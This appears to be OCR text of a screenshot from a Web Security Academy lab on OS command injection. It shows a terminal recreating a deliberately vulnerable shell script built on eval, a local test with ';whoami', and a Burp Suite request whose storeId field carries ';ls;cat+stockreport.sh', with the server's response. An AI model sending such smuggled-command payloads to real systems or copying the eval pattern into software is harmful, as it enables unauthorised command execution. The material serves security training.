 Windows PowerShell
Windows PowerShell
giangnamG 9ms 10:19 PM
ngn ❯❯ eval cksum <<< "2 1" | cut -c 2-3 | rev | sed s/0/1/
32
giangnamG 17ms 10:19 PM
ngn ❯❯ echo '#!/bin/bash
set -eu
eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/' >> stockreport.sh
giangnamG 5ms 10:19 PM
ngn ❯❯ chmod +x stockreport.sh
giangnamG 8ms 10:20 PM
ngn ❯❯ ./stockreport.sh 2 1;whoami
32
ngn
giangnamG 20ms 10:20 PM
ngn ❯❯
PLANET9
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a42008303f4506a82b33dc6008c000f.web-sec.. HTTP/2
Request
Pretty Raw Hex Headers \n
1 POST /product/stock HTTP/2
2 Host:
0a42008303f4506a82b33dc6008c000f.web-securi
ty-academy.net
3 Cookie: session=
aHV1IRpvcoRb0v3bZbY0rTGnf7dnDjOJ
4 Content-Length: 43
5 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a42008303f4506a82b33dc6008c000f.we
b-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a42008303f4506a82b33dc6008c000f.we
b-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=1;ls;cat+stockreport.sh
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 94
5
6 32
7 stockreport.sh
8 #!/bin/bash
9
10 set -eu
11
12 eval cksum <<< "$1 $2" | cut -c 2-3 |
rev | sed s/0/1/
docker 0 highlights
Inspector
Notes
Done 201 bytes | 494 millis
Event log (2) All issues (19) Memory: 219.7MB